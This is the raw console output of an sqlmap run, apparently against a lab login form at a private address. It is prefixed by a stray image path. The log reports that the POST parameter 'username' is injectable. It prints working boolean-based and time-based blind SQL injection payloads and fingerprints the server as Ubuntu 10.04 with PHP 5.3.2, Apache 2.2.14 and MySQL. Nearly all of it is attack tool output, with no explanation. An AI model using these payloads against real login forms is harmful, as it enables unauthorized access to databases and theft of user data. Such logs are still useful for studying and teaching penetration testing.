 [22:51:49] [INFO] target URL appears to be UNION injectable with 8 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for opti
[22:52:24] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[22:52:24] [INFO] testing 'MySQL UNION query (97) - 21 to 40 columns'
[22:52:24] [INFO] testing 'MySQL UNION query (97) - 41 to 60 columns'
[22:52:24] [INFO] testing 'MySQL UNION query (97) - 61 to 80 columns'
[22:52:24] [INFO] testing 'MySQL UNION query (97) - 81 to 100 columns'
[22:52:24] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 423 HTTP(s) requests:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=tom' RLIKE (SELECT (CASE WHEN (7871=7871) THEN 0×746f6d ELSE 0×28 END))-- yY
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=tom' AND (SELECT 1428 FROM (SELECT(SLEEP(5)))KXiA)-- SrpN&passwd=asd&submit=S
---
[22:52:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL ≥ 5.0.12
[22:52:34] [INFO] fetched data logged to text files under '/loiliangyang/.sqlmap/output/192.168.0.1
[*] ending @ 22:52:34 /2021-05-01/